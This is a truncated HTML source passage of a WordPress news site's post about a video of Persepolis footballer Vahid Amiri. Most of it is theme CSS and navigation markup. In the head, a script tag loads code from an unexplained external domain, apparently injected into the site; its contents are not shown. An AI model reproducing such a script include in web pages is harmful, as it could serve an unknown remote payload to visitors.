var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a4c3fee229";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sadayazadi.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sadayazadi.com/category/sports/",
                    "name": "SPORTS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sadayazadi.com/%d9%88%db%8c%d8%af%db%8c%d9%88-%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%b9%d9%85%d9%84%da%a9%d8%b1%d8%af-%d9%88%d8%ad%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c%d8%9b-%d8%a8%d8%a7%d8%b2%db%8c/",
                    "name": "ویدیو نگاهی به عملکرد وحید امیری؛ بازیکن پرسپولیس"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-180x180.png" />
<meta name="msapplication-TileImage" content="https://sadayazadi.com/wp-content/uploads/2020/12/cropped-AZADII-04-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script type="rocketlazyloadscript" async src='https://www.googletagmanager.com/gtag/js?id=G-QDHQ4NMYL9'></script><script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-QDHQ4NMYL9' , {});

</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-242986 single-format-standard ------ global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-5623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5623"><a href="https://sadayazadi.com/">Home</a></li>
<li id="menu-item-5622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-5621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-5620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5620"><a href="https://sadayazadi.com/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sadayazadi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:10px !important;
padding-bottom:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:0px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_7 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:1px !important;
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_8 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_8 .tdm-social-item i.td-icon-twitter,
				.tdi_8 .tdm-social-item i.td-icon-linkedin,
				.tdi_8 .tdm-social-item i.td-icon-pinterest,
				.tdi_8 .tdm-social-item i.td-icon-blogger,
				.tdi_8 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_8 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_8 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_8 .tdm-social-item i,
				.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_8 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item:hover i{
					color: #5ec9c5;
				}.tdi_8 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_8 .tdm-social-item i.td-icon-twitter,
				.tdi_8 .tdm-social-item i.td-icon-linkedin,
				.tdi_8 .tdm-social-item i.td-icon-pinterest,
				.tdi_8 .tdm-social-item i.td-icon-blogger,
				.tdi_8 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_8 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdm-social-item{
				    margin: 0px 0px 0px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_8"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob:hover{
                    color: #5ec9c5;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 18px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_10" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 0;
                }.tdi_11,
				.tdi_11 .tdc-columns{
				    display: block;
				}.tdi_11 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_11.tdc-row-content-vert-center,
                    .tdi_11.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-bottom,
                    .tdi_11.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_11.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_11.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_11{
padding-top:70px !important;
padding-bottom:70px !important;
}

.tdi_11 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_11{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_11{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 > .wpb_wrapper,
				.tdi_13 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_13 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_14 .tdb-logo-a,
                .tdi_14 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_14 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_14 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:300 !important;;
                }.tdi_14 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Work Sans !important;font-size:60px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_14 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_14 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_14 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_14 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_14 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_14 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:54px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:10px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_14 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_14 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_14 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:46px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_14 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_14 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:36px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sadayazadi.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">star&#x60;celebrity</span><span class="tdb-logo-text-tagline">Lifestyle, Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: block;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_20  td_separator_solid td_separator_center"><span style="border-color:#ebebeb;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_20{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-bottom:1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
padding-bottom:0px !important;
}
}

</style></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-right:-20px !important;
margin-left:-20px !important;
width:calc(100% + 40px) !important;
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                
                    color: #dddddd;
                }.tdi_21 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_21 .tdb-horiz-menu{
                    background-color: #ffffff;
                }.tdi_21 .tdb-horiz-menu > li.current-menu-item > a,
